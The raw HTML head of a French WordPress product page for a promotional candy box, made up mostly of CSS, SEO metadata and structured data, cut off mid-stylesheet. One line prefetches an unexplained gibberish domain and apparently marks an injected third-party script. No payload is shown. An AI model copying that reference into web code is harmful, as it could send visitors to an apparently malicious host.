(min-width:1280px){.xl\:block{display:block;}.xl\:flex{display:flex;}.xl\:w-4\/5{width:80%;}.xl\:w-1\/3{width:33.333333%;}.xl\:items-center{align-items:center;}.xl\:justify-start{justify-content:flex-start;}.xl\:justify-end{justify-content:flex-end;}.xl\:justify-between{justify-content:space-between;}.xl\:pb-6{padding-bottom:1.5rem;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@media (min-width:768px){.caldera-grid .container{width:750px;}}@media (min-width:992px){.caldera-grid .container{width:970px;}}@media (min-width:1200px){.caldera-grid .container{width:1170px;}}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid a{background:0 0;text-decoration:none;}.caldera-grid img{vertical-align:middle;}.caldera-grid *,.caldera-grid :after,.caldera-grid :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}.caldera-grid body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}.caldera-grid button,.caldera-grid input,.caldera-grid select,.caldera-grid textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.caldera-grid a:focus,.caldera-grid a:hover{color:#2a6496;text-decoration:underline;}.caldera-grid a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .container,.caldera-grid .container-fluid{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .container{width:735px;}}@media (min-width:992px){.caldera-grid .container{width:955px;}}@media (min-width:1200px){.caldera-grid .container{width:1155px;}}.caldera-grid .row{margin-left:-7.5px;margin-right:-7.5px;max-width:100%;}.caldera-grid .col-lg-1,.caldera-grid .col-lg-10,.caldera-grid .col-lg-11,.caldera-grid .col-lg-12,.caldera-grid .col-lg-2,.caldera-grid .col-lg-3,.caldera-grid .col-lg-4,.caldera-grid .col-lg-5,.caldera-grid .col-lg-6,.caldera-grid .col-lg-7,.caldera-grid .col-lg-8,.caldera-grid .col-lg-9,.caldera-grid .col-md-1,.caldera-grid .col-md-10,.caldera-grid .col-md-11,.caldera-grid .col-md-12,.caldera-grid .col-md-2,.caldera-grid .col-md-3,.caldera-grid .col-md-4,.caldera-grid .col-md-5,.caldera-grid .col-md-6,.caldera-grid .col-md-7,.caldera-grid .col-md-8,.caldera-grid .col-md-9,.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9,.caldera-grid .col-xs-1,.caldera-grid .col-xs-10,.caldera-grid .col-xs-11,.caldera-grid .col-xs-12,.caldera-grid .col-xs-2,.caldera-grid .col-xs-3,.caldera-grid .col-xs-4,.caldera-grid .col-xs-5,.caldera-grid .col-xs-6,.caldera-grid .col-xs-7,.caldera-grid .col-xs-8,.caldera-grid .col-xs-9{position:relative;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9{float:left;}.caldera-grid .col-sm-12{width:100%;}}@-ms-viewport{width:device-width;}.caldera-grid .clearfix:after,.caldera-grid .clearfix:before,.caldera-grid .container-fluid:after,.caldera-grid .container-fluid:before,.caldera-grid .container:after,.caldera-grid .container:before,.caldera-grid .row:after,.caldera-grid .row:before{content:" ";display:table;}.caldera-grid .clearfix:after,.caldera-grid .container-fluid:after,.caldera-grid .container:after,.caldera-grid .row:after{clear:both;}.caldera-grid .hide{display:none !important;}.caldera-grid .show{display:block !important;}.caldera-grid .hidden,.caldera-grid .visible-lg,.caldera-grid .visible-md,.caldera-grid .visible-sm,.caldera-grid .visible-xs{display:none !important;}.caldera-grid .hidden{visibility:hidden !important;}@-ms-viewport{width:device-width;}.caldera-grid html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}.caldera-grid body{margin:0;}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid menu,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid [hidden],.caldera-grid template{display:none;}.caldera-grid a{background-color:transparent;}.caldera-grid a:active,.caldera-grid a:hover{outline:0;}.caldera-grid b,.caldera-grid strong{font-weight:700;}.caldera-grid h1{font-size:2em;margin:.67em 0;}.caldera-grid img{border:0;}.caldera-grid svg:not(:root){overflow:hidden;}.caldera-grid figure{margin:1em 40px;}.caldera-grid button,.caldera-grid input,.caldera-grid optgroup,.caldera-grid select,.caldera-grid textarea{font:inherit;margin:0;}.caldera-grid button{overflow:visible;}.caldera-grid button,.caldera-grid select{text-transform:none;}.caldera-grid button,.caldera-grid html input[type=button],.caldera-grid input[type=reset],.caldera-grid input[type=submit]{-webkit-appearance:button;cursor:pointer;}.caldera-grid button[disabled],.caldera-grid html input[disabled]{cursor:default;}.caldera-grid button::-moz-focus-inner,.caldera-grid input::-moz-focus-inner{border:0;padding:0;}.caldera-grid input{line-height:normal;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{box-sizing:border-box;padding:0;}.caldera-grid input[type=number]::-webkit-inner-spin-button,.caldera-grid input[type=number]::-webkit-outer-spin-button{height:auto;}.caldera-grid input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid input[type=search]::-webkit-search-cancel-button,.caldera-grid input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}@media print{.caldera-grid *,.caldera-grid :after,.caldera-grid :before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}.caldera-grid a,.caldera-grid a:visited{text-decoration:underline;}.caldera-grid a[href]:after{content:" (" attr(href) ")";}.caldera-grid a[href^="#"]:after,.caldera-grid a[href^="javascript:"]:after{content:"";}.caldera-grid img,.caldera-grid tr{page-break-inside:avoid;}.caldera-grid img{max-width:100% !important;}.caldera-grid h2,.caldera-grid h3,.caldera-grid p{orphans:3;widows:3;}.caldera-grid h2,.caldera-grid h3{page-break-after:avoid;}.caldera-grid .label{border:1px solid #000;}}.caldera-grid .btn,.caldera-grid .btn-danger.active,.caldera-grid .btn-danger:active,.caldera-grid .btn-default.active,.caldera-grid .btn-default:active,.caldera-grid .btn-info.active,.caldera-grid .btn-info:active,.caldera-grid .btn-primary.active,.caldera-grid .btn-primary:active,.caldera-grid .btn-success.active,.caldera-grid .btn-success:active,.caldera-grid .btn-warning.active,.caldera-grid .btn-warning:active,.caldera-grid .btn.active,.caldera-grid .btn:active,.caldera-grid .form-control,.open>.dropdown-toggle.caldera-grid .btn-danger,.open>.dropdown-toggle.caldera-grid .btn-default,.open>.dropdown-toggle.caldera-grid .btn-info,.open>.dropdown-toggle.caldera-grid .btn-primary,.open>.dropdown-toggle.caldera-grid .btn-success,.open>.dropdown-toggle.caldera-grid .btn-warning{background-image:none;}.caldera-grid label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{margin:0;line-height:normal;}.caldera-grid .form-group,.cf-color-picker .form-group{margin-bottom:15px;}.caldera-grid .form-control,.caldera-grid output{font-size:14px;line-height:1.42857143;color:#555;display:block;}.caldera-grid input[type=file]{display:block;}.caldera-grid input[type=range]{display:block;width:100%;}.caldera-grid input[type=checkbox]:focus,.caldera-grid input[type=file]:focus,.caldera-grid input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid input[type=checkbox]{-webkit-appearance:checkbox;}.caldera-grid input[type=radio]{-webkit-appearance:radio;}.caldera-grid .form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.caldera-grid .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.caldera-grid .form-control::-moz-placeholder{color:#999;opacity:1;}.caldera-grid .form-control:-ms-input-placeholder{color:#999;}.caldera-grid .form-control::-webkit-input-placeholder{color:#999;}.caldera-grid .form-control[disabled],.caldera-grid .form-control[readonly],fieldset[disabled] .caldera-grid .form-control{background-color:#eee;opacity:1;}.caldera-grid .form-control[disabled],fieldset[disabled] .caldera-grid .form-control{cursor:not-allowed;}@media screen and (-webkit-min-device-pixel-ratio:0){.caldera-grid input[type=date],.caldera-grid input[type=datetime-local],.caldera-grid input[type=month],.caldera-grid input[type=time]{line-height:34px;}}.caldera-grid .checkbox-inline.disabled,.caldera-grid .checkbox.disabled label,.caldera-grid .radio-inline.disabled,.caldera-grid .radio.disabled label,.caldera-grid input[type=checkbox].disabled,.caldera-grid input[type=checkbox][disabled],.caldera-grid input[type=radio].disabled,.caldera-grid input[type=radio][disabled],fieldset[disabled] .caldera-grid .checkbox label,fieldset[disabled] .caldera-grid .checkbox-inline,fieldset[disabled] .caldera-grid .radio label,fieldset[disabled] .caldera-grid .radio-inline,fieldset[disabled] .caldera-grid input[type=checkbox],fieldset[disabled] .caldera-grid input[type=radio]{cursor:not-allowed;}.caldera-grid .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.caldera-grid .btn.active.focus,.caldera-grid .btn.active:focus,.caldera-grid .btn.focus,.caldera-grid .btn:active.focus,.caldera-grid .btn:active:focus,.caldera-grid .btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .btn.focus,.caldera-grid .btn:focus,.caldera-grid .btn:hover{color:#333;text-decoration:none;}.caldera-grid .btn.active,.caldera-grid .btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.caldera-grid .btn.disabled,.caldera-grid .btn[disabled],fieldset[disabled] .caldera-grid .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.caldera-grid .btn-default{color:#333;background-color:#fff;border-color:#ccc;}.caldera-grid .btn-default.active,.caldera-grid .btn-default.focus,.caldera-grid .btn-default:active,.caldera-grid .btn-default:focus,.caldera-grid .btn-default:hover,.open>.dropdown-toggle.caldera-grid .btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.caldera-grid .btn-default.disabled,.caldera-grid .btn-default.disabled.active,.caldera-grid .btn-default.disabled.focus,.caldera-grid .btn-default.disabled:active,.caldera-grid .btn-default.disabled:focus,.caldera-grid .btn-default.disabled:hover,.caldera-grid .btn-default[disabled],.caldera-grid .btn-default[disabled].active,.caldera-grid .btn-default[disabled].focus,.caldera-grid .btn-default[disabled]:active,.caldera-grid .btn-default[disabled]:focus,.caldera-grid .btn-default[disabled]:hover,fieldset[disabled] .caldera-grid .btn-default,fieldset[disabled] .caldera-grid .btn-default.active,fieldset[disabled] .caldera-grid .btn-default.focus,fieldset[disabled] .caldera-grid .btn-default:active,fieldset[disabled] .caldera-grid .btn-default:focus,fieldset[disabled] .caldera-grid .btn-default:hover{background-color:#fff;border-color:#ccc;}.caldera-grid .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}@font-face{font-display:swap;font-family:cf-raty;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674");src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674#iefix") format("embedded-opentype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.woff?40481674") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.ttf?40481674") format("truetype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.svg?40481674#cf-raty") format("svg");font-weight:400;font-style:normal;}[class*=" raty-"]:before,[class^=raty-]:before{font-family:cf-raty;font-style:normal;font-weight:400;speak:none;font-size:2em;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;}@-ms-viewport{width:device-width;}@-ms-viewport{width:device-width;}</style>
	<meta name="description" content="Découvrez notre produit exclusif, la &quot;Boîte à charnière micro-Di-FC&quot;, une véritable révolution dans le monde des cadeaux promotionnels personnalisés. Cette peti" />
	<link rel="canonical" href="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boîte à charnière micro-Di-FC publicitaire - E-dkado-pro" />
	<meta property="og:description" content="Découvrez notre produit exclusif, la &quot;Boîte à charnière micro-Di-FC&quot;, une véritable révolution dans le monde des cadeaux promotionnels personnalisés. Cette peti" />
	<meta property="og:url" content="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11" />
	<meta property="og:site_name" content="E-dkado-pro" />
	<meta property="article:modified_time" content="2025-04-28T08:10:59+00:00" />
	<meta property="og:image" content="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11","url":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11","name":"Boîte à charnière micro-Di-FC publicitaire - E-dkado-pro","isPartOf":{"@id":"https://www.e-dkado-pro.fr/#website"},"primaryImageOfPage":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11#primaryimage"},"image":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11#primaryimage"},"thumbnailUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg","datePublished":"2023-02-27T15:38:57+00:00","dateModified":"2025-04-28T08:10:59+00:00","description":"Découvrez notre produit exclusif, la \"Boîte à charnière micro-Di-FC\", une véritable révolution dans le monde des cadeaux promotionnels personnalisés. Cette peti","breadcrumb":{"@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11#primaryimage","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1933.205_11000-scaled.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-a-charniere-micro-di-fc-11#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-dkado-pro.fr/"},{"@type":"ListItem","position":2,"name":"Bureau &amp; salon","item":"https://www.e-dkado-pro.fr/bureau-salon"},{"@type":"ListItem","position":3,"name":"Gastronomie et boisson","item":"https://www.e-dkado-pro.fr/gastronomie-et-boisson"},{"@type":"ListItem","position":4,"name":"Confiserie personnalisée","item":"https://www.e-dkado-pro.fr/confiseries-personnalisees"},{"@type":"ListItem","position":5,"name":"Boîte à charnière micro-Di-FC"}]},{"@type":"WebSite","@id":"https://www.e-dkado-pro.fr/#website","url":"https://www.e-dkado-pro.fr/","name":"E-dkado-pro","description":"Objets publicitaires personnalisés et sur mesures avec logo","publisher":{"@id":"https://www.e-dkado-pro.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-dkado-pro.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.e-dkado-pro.fr/#organization","name":"E-dkado-pro","url":"https://www.e-dkado-pro.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","width":512,"height":512,"caption":"E-dkado-pro"},"image":{"@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="stylesheet" id="wp-block-library-css" href="https://www.e-dkado-pro.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0EA5E9;--wp--preset--color--secondary: #14B8A6;--wp--preset--color--dark: #1F2937;--wp--preset--color--light: #F9FAFB;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.125rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 1.5rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--xxl: 1.5rem;--wp--preset--font-size--xxxl: 1.875rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 